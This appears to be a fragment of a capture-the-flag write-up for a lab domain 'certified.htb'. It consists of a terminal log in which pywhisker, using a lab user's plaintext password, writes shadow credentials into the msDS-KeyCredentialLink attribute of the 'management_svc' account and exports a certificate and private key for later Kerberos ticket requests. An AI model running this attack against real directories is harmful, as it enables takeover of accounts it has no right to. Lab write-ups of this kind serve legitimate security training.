 ❯ python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename key --export PEM
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 8917607a-ca8b-08a8-2bb4-6e325587a564
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: key_cert.pem
[+] Saved PEM private key at path: key_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools